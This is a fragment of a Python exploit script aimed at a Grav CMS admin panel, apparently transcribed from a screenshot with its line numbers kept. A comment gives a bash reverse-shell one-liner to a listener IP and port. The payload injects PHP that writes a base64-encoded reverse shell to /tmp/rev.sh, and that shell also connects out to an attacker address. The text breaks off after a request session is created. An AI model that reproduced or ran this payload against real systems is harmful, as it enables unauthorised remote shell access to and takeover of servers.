 13 import base64
14 target= "http://192.168.117.12/grav-admin"
15 #Change base64 encoded value with with below command.
16 #echo -ne "bash -i >& /dev/tcp/192.168.1.3/4444 0>&1" | base64 -w0
17 payload=b"""/*<?php /**/
18 file_put_contents('/tmp/rev.sh',base64_decode('YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjIyMS85MDkwIDA+JjE='));
19 """
20 s = requests.Session()